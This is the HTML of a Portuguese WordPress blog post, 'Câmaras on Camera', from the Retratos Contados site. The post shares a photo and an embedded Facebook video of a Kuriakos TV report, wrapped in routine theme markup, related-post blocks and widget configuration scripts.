                <div class="td-module-thumb"><a href="https://retratoscontados.pt/escola-alice-vieira/" rel="bookmark" class="td-image-wrap" title="&#8220;Escola Alice Vieira&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Escola Alice Vieira&#8221;" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/07/20230529_125152-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/escola-alice-vieira/" rel="bookmark" title="&#8220;Escola Alice Vieira&#8221;">&#8220;Escola Alice Vieira&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/tertulia-avenidas-novas/" rel="bookmark" class="td-image-wrap" title="Tertúlia &#8211; Avenidas Novas"><img class="entry-thumb" src="[data-uri]" alt="" title="Tertúlia &#8211; Avenidas Novas" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/06/20230526_144223-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/tertulia-avenidas-novas/" rel="bookmark" title="Tertúlia &#8211; Avenidas Novas">Tertúlia &#8211; Avenidas Novas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/festa-do-livro-loures/" rel="bookmark" class="td-image-wrap" title="Festa do Livro &#8211; Loures"><img class="entry-thumb" src="[data-uri]" alt="" title="Festa do Livro &#8211; Loures" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2023/05/347424896_185909473957099_5388536846862714249_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/festa-do-livro-loures/" rel="bookmark" title="Festa do Livro &#8211; Loures">Festa do Livro &#8211; Loures</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_820" data-td_block_id="tdi_4_820"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_820" data-td_block_id="tdi_4_820"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://retratoscontados.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span class="td-bred-no-url-last">Avó Alice Vieira</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-11041" class="post-11041 post type-post status-publish format-standard has-post-thumbnail hentry category-avo-alice-vieira" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Câmaras on Camera</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-10T19:54:30+00:00" >Novembro 10, 2019</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">
            <div id="tdi_5_077" class="tdc-row"><div class="vc_row tdi_6_702  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_6_702{
                    min-height: 0;
                }
</style><div class="vc_column tdi_8_66b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_8_66b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a class="dt-single-image" href="http://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg" data-dt-img-description=""><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11043" src="http://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg" alt="20191017_173125" width="980" height="551" srcset="https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg 980w, https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802-300x169.jpg 300w, https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802-768x432.jpg 768w, https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802-696x391.jpg 696w, https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802-747x420.jpg 747w" sizes="(max-width: 980px) 100vw, 980px" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_10_23d "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Câmaras on Camera</p>
<p style="text-align: center;">Kuriakos TV</p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_12_970 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Espreitem aqui a reportagem da Kuriakos TV:</strong></p>
<p style="text-align: center;"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FRetratos.Contados.Portugal%2Fvideos%2F424919948422063%2F&amp;show_text=0&amp;width=560" width="560" height="315" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_14_d92 "  style="height: 32px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Vejam aqui os testemunhos: <a href="http://retratoscontados.pt/">Retratos Contados</a></p>
<p style="text-align: center;">Espreitem aqui as<a href="http://retratoscontados.pt/sugestoesrc/"> Sugestões Retratos Contados</a></p>
<p style="text-align: center;">Sigam-nos no Faceook : <a href="https://www.facebook.com/retratoscontados.portugal/" target="_blank" rel="noopener">Retratos Contados</a></p>
<p style="text-align: center;"><a class="dt-single-image" href="http://retratoscontados.pt/wp-content/uploads/2017/02/logo.jpg" data-dt-img-description=""><img decoding="async" class="aligncenter size-full wp-image-6554" src="http://retratoscontados.pt/wp-content/uploads/2017/02/logo.jpg" alt="logo" width="590" height="409" srcset="https://retratoscontados.pt/wp-content/uploads/2017/02/logo.jpg 590w, https://retratoscontados.pt/wp-content/uploads/2017/02/logo-300x208.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_16_9f4 "  style="height: 32px"></div></div></div></div></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fretratoscontados.pt%2Fcamaras-on-camera%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%A2maras+on+Camera&url=https%3A%2F%2Fretratoscontados.pt%2Fcamaras-on-camera%2F&via=Retratos+Contados">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=C%C3%A2maras+on+Camera %0A%0A https://retratoscontados.pt/camaras-on-camera/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://retratoscontados.pt/camaras-on-camera/&title=C%C3%A2maras+on+Camera">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Câmaras on Camera&body=https://retratoscontados.pt/camaras-on-camera/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://retratoscontados.pt/a-nossa-tarde/">A Nossa Tarde</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://retratoscontados.pt/sic-noticias/">SIC Notícias</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://retratoscontados.pt/author/rui-raposo/">Nelson Mateus</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nelson Mateus"></span><meta itemprop="datePublished" content="2019-11-10T19:54:30+00:00"><meta itemprop="dateModified" content="2020-01-21T10:05:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://retratoscontados.pt/camaras-on-camera/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://retratoscontados.pt/wp-content/uploads/2020/01/logoll.jpg"></span><meta itemprop="name" content="Retratos Contados"></span><meta itemprop="headline " content="Câmaras on Camera"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://retratoscontados.pt/wp-content/uploads/2019/11/20191017_173125-e1573415429802.jpg"><meta itemprop="width" content="980"><meta itemprop="height" content="551"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_18_576 td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_18_576" ><script>var block_tdi_18_576 = new tdBlock();
block_tdi_18_576.id = "tdi_18_576";
block_tdi_18_576.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18_576","td_column_number":3,"live_filter_cur_post_id":11041,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18_576","tdc_css_class_style":"tdi_18_576_rand_style"}';
block_tdi_18_576.td_column_number = "3";
block_tdi_18_576.block_type = "td_block_related_posts";
block_tdi_18_576.post_count = "3";
block_tdi_18_576.found_posts = "246";
block_tdi_18_576.header_color = "";
block_tdi_18_576.ajax_pagination_infinite_stop = "";
block_tdi_18_576.max_num_pages = "82";
tdBlocksArray.push(block_tdi_18_576);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19_770" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18_576" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20_f97" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18_576" href="#">Mais do autor</a></h4><div id=tdi_18_576 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/paredes-retratos-contados-de-alice-vieira/" rel="bookmark" class="td-image-wrap" title="Paredes &#8211; Retratos Contados de Alice Vieira"><img class="entry-thumb" src="[data-uri]" alt="" title="Paredes &#8211; Retratos Contados de Alice Vieira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/20250816_120020-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/paredes-retratos-contados-de-alice-vieira/" rel="bookmark" title="Paredes &#8211; Retratos Contados de Alice Vieira">Paredes &#8211; Retratos Contados de Alice Vieira</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/aveiro-retratos-contados-de-alice-vieira/" rel="bookmark" class="td-image-wrap" title="Aveiro &#8211; Retratos Contados de Alice Vieira"><img class="entry-thumb" src="[data-uri]" alt="" title="Aveiro &#8211; Retratos Contados de Alice Vieira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/07/20241129_102454-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/aveiro-retratos-contados-de-alice-vieira/" rel="bookmark" title="Aveiro &#8211; Retratos Contados de Alice Vieira">Aveiro &#8211; Retratos Contados de Alice Vieira</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/retratos-contados-de-alice-vieira-pombal/" rel="bookmark" class="td-image-wrap" title="Retratos Contados de Alice Vieira &#8211; Pombal"><img class="entry-thumb" src="[data-uri]" alt="" title="Retratos Contados de Alice Vieira &#8211; Pombal" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/20250222_142438-Copy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/retratos-contados-de-alice-vieira-pombal/" rel="bookmark" title="Retratos Contados de Alice Vieira &#8211; Pombal">Retratos Contados de Alice Vieira &#8211; Pombal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_18_576" data-td_block_id="tdi_18_576"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_18_576" data-td_block_id="tdi_18_576"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_9 widget widget_media_image"><h4 class="td-block-title"><span>Nélson Mateus</span></h4><a href="https://retratoscontados.pt/sobre-nos/"><img width="391" height="251" src="https://retratoscontados.pt/wp-content/uploads/2020/01/nelson3.png" class="image wp-image-11404  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://retratoscontados.pt/wp-content/uploads/2020/01/nelson3.png 391w, https://retratoscontados.pt/wp-content/uploads/2020/01/nelson3-300x193.png 300w" sizes="auto, (max-width: 391px) 100vw, 391px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_21_224 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_21_224" ><script>var block_tdi_21_224 = new tdBlock();
block_tdi_21_224.id = "tdi_21_224";
block_tdi_21_224.atts = '{"custom_title":"RECENTES","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21_224","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_21_224","tdc_css_class_style":"tdi_21_224_rand_style"}';
block_tdi_21_224.td_column_number = "1";
block_tdi_21_224.block_type = "td_block_1";
block_tdi_21_224.post_count = "4";
block_tdi_21_224.found_posts = "985";
block_tdi_21_224.header_color = "";
block_tdi_21_224.ajax_pagination_infinite_stop = "";
block_tdi_21_224.max_num_pages = "247";
tdBlocksArray.push(block_tdi_21_224);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTES</span></h4></div><div id=tdi_21_224 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://retratoscontados.pt/paredes-retratos-contados-de-alice-vieira/" rel="bookmark" class="td-image-wrap" title="Paredes &#8211; Retratos Contados de Alice Vieira"><img class="entry-thumb" src="[data-uri]" alt="" title="Paredes &#8211; Retratos Contados de Alice Vieira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/20250816_120020-Copy-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/paredes-retratos-contados-de-alice-vieira/" rel="bookmark" title="Paredes &#8211; Retratos Contados de Alice Vieira">Paredes &#8211; Retratos Contados de Alice Vieira</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://retratoscontados.pt/author/rui-raposo/">Nelson Mateus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-20T15:32:56+00:00" >Agosto 20, 2025</time></span>                            </div>

            <div class="td-excerpt">
                Homenagem à Escritora na Biblioteca Municipal de Paredes             </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://retratoscontados.pt/exposicao-uma-aventura-em-fafe/" rel="bookmark" class="td-image-wrap" title="Exposição &#8211; Uma Aventura em Fafe"><img class="entry-thumb" src="[data-uri]" alt="" title="Exposição &#8211; Uma Aventura em Fafe" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/20250628_171947-Copy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/exposicao-uma-aventura-em-fafe/" rel="bookmark" title="Exposição &#8211; Uma Aventura em Fafe">Exposição &#8211; Uma Aventura em Fafe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-01T15:54:07+00:00" >Agosto 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://retratoscontados.pt/evora-retratos-contados-de-ruy-de-carvalho/" rel="bookmark" class="td-image-wrap" title="Évora &#8211; Retratos Contados de Ruy de Carvalho"><img class="entry-thumb" src="[data-uri]" alt="" title="Évora &#8211; Retratos Contados de Ruy de Carvalho" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/08/506591160_1019693357004255_4034769129493438271_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/evora-retratos-contados-de-ruy-de-carvalho/" rel="bookmark" title="Évora &#8211; Retratos Contados de Ruy de Carvalho">Évora &#8211; Retratos Contados de Ruy de Carvalho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-18T17:22:34+00:00" >Julho 18, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://retratoscontados.pt/aveiro-retratos-contados-de-alice-vieira/" rel="bookmark" class="td-image-wrap" title="Aveiro &#8211; Retratos Contados de Alice Vieira"><img class="entry-thumb" src="[data-uri]" alt="" title="Aveiro &#8211; Retratos Contados de Alice Vieira" data-type="image_tag" data-img-url="https://retratoscontados.pt/wp-content/uploads/2025/07/20241129_102454-Copy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://retratoscontados.pt/aveiro-retratos-contados-de-alice-vieira/" rel="bookmark" title="Aveiro &#8211; Retratos Contados de Alice Vieira">Aveiro &#8211; Retratos Contados de Alice Vieira</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-07T15:10:41+00:00" >Julho 7, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_22_89a" class="tdc-row stretch_row_content"><div class="vc_row vc_custom_1579696702224 tdi_23_737  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579696702224{background-color: #e3af2e !important;}
/* custom css */
.tdi_23_737{
                    min-height: 0;
                }
</style><div class="vc_column tdi_25_780  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_780{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_27_877 "  style="height: 12px"></div></div></div></div></div><div id="tdi_28_3a2" class="tdc-row stretch_row"><div class="vc_row tdi_29_873  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_29_873{
                    min-height: 0;
                }
</style><div class="vc_column vc_custom_1577706502469 tdi_31_e2c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1577706502469{margin-bottom: -35px !important;padding-bottom: -35px !important;}
/* custom css */
.tdi_31_e2c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_33_29c "  style="height: 22px"></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1688380522056" >
		<div class="wpb_wrapper">
			<h5 style="text-align: left;"><span style="color: #ca6428;">Apoios</span></h5>
<h5 style="text-align: left;"><a href="https://www.facebook.com/essenciadosolivais" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-14278 size-full" src="https://retratoscontados.pt/wp-content/uploads/2021/03/olivais2.png" alt="" width="125" height="75" /></a><a href="https://www.facebook.com/FERNANDO.OCULISTA.DESDE.1957" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignleft wp-image-11312 size-full" src="https://retratoscontados.pt/wp-content/uploads/2021/07/fernandooculista.png" alt="" width="238" height="75" /></a><a href="https://criaimpacto.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignleft wp-image-11311 size-full" src="https://retratoscontados.pt/wp-content/uploads/2020/01/cria_logo.png" alt="" width="183" height="75" /></a></h5>

		</div>
	</div>
<div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_35_dd8 "  style="height: 10px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37_227 "  style="height: 10px"></div></div></div></div></div><div id="tdi_38_0ec" class="tdc-row stretch_row_content"><div class="vc_row vc_custom_1579697174834 tdi_39_72d  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579697174834{margin-top: 20px !important;margin-bottom: 20px !important;background-color: #ffffff !important;}
/* custom css */
.tdi_39_72d{
                    min-height: 0;
                }
</style><div class="vc_column tdi_41_2aa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_2aa{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_43_22e "  style="height: 1px"></div></div></div></div></div><div id="tdi_44_326" class="tdc-row stretch_row_content"><div class="vc_row vc_custom_1579696921610 tdi_45_0ee  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579696921610{margin-top: 20px !important;margin-bottom: 20px !important;background-color: #e3af2e !important;}
/* custom css */
.tdi_45_0ee{
                    min-height: 0;
                }
</style><div class="vc_column tdi_47_a28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_a28{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_49_222 "  style="height: 2px"></div></div></div></div></div><div id="tdi_50_aa8" class="tdc-row stretch_row"><div class="vc_row vc_custom_1579697011345 tdi_51_8a3  wpb_row td-pb-row" >
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1579697011345{margin-top: -30px !important;margin-bottom: -50px !important;border-top-width: -30px !important;border-bottom-width: -50px !important;padding-top: -30px !important;padding-bottom: -50px !important;}
/* custom css */
.tdi_51_8a3{
                    min-height: 0;
                }
</style><div class="vc_column vc_custom_1577706502469 tdi_53_3af  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* tdc_composer_block - inline css att */
.vc_custom_1577706502469{margin-bottom: -35px !important;padding-bottom: -35px !important;}
